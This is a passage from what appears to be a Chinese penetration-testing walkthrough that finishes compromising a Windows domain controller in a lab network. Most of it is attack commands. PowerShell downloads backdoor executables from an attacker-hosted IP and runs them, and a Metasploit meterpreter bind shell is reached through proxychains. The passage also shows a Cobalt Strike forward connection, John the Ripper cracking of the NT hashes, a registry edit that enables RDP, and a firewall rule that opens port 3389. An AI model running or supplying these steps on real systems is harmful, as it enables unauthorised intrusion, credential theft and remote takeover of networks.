因为10.0.20.99开启了80端口有Web服务,可以先传到这台机子上方便域控下载后门
传完进行下载
powershell (new-object
System.Net.WebClient).DownloadFile('http://10.0.10.111/8886bind.exe','c:\tp.exe')
msf启动还是得利用win2016作为跳板机代理转发
proxychains msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 8886
set rhost 10.0.10.110

上线cs

生成后门

上传10.0.20.99
执行
powershell (new-object
System.Net.WebClient).DownloadFile('http://10.0.10.111/tcp_5998.exe','c:\ketty.exe')
ketty.exe
cs正向连接
connect 10.0.10.110 5998

成功打穿

远控
域控如果是弱口令的话可以进行爆破
john --wordlist=password.txt dchash.txt --format=NT

得到域控密码为Admin@666
开启3389端口
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
防火墙放行3389(或关闭防火墙)连接
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
成功远控DC

版权归原作者 tpaer 所有, 如有侵权,请联系我们删除。